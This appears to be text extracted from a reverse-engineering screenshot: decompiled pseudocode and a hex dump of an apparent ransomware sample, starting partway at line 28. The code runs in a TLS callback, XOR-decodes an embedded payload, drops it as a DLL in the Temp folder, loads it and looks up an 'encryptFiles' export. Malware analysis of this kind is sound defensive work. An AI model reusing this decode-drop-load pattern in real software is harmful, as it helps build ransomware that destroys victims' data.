 28 v8 = v3 - v4;
29 do
30 {
31 v9 = (signed int)v5;
32 ++v7;
33 ++v5;
34 *(v7 - 1) = v7[v8 - 1] ^ byte_7FF6A3F73280[v9
35 - 12
36 * ((unsigned __int64)(v9 * (unsigned __int128)0xAAAAAAAAAAAAAAABui64 >> 64) >> 3)];
37 }
38 while ( v5 < (unsigned int)v2 );
39 }
40 memset(&Dst, 0, 0x104ui64);
41 GetTempPathA(0x104u, &Dst);
42 sub_7FF6A3F71010(FileName, "%s%s", &Dst, "xuTaV.dll");
43 v10 = fopen(FileName, "wb");
44 fwrite(v6, 1ui64, v2, v10);
45 fclose(v10);
46 hLibModule = LoadLibraryA(FileName);
47 qword_7FF6A3F75750 = (__int64 (__fastcall *)(_QWORD))GetProcAddress(hLibModule, "encryptFiles");
48 dword_7FF6A3F75734 = 1;
49 }
50 }
00000562 TlsCallback_0:46 (7FF6A3F71162)
Hex View-1
000018190F270 00 00 56 74 8D 01 00 00 B0 70 A1 2F 69 7E 00 00 ..Vt....°p¡/i~..
000018190F280 00 30 00 00 00 00 00 00 00 00 56 74 8D 01 00 00 .0........Vt....
000018190F290 43 3A 5C 55 73 65 72 73 5C 4D 79 50 43 5C 41 70 C:\Users\MyPC\Ap
000018190F2A0 70 44 61 74 61 5C 4C 6F 63 61 6C 5C 54 65 6D 70 pData\Local\Temp
000018190F2B0 5C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 \...............
000018190F2C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000018190F2D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000018190F2E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
KNOWN 000000018190F29F: Stack[00002B28]:000000018190F29F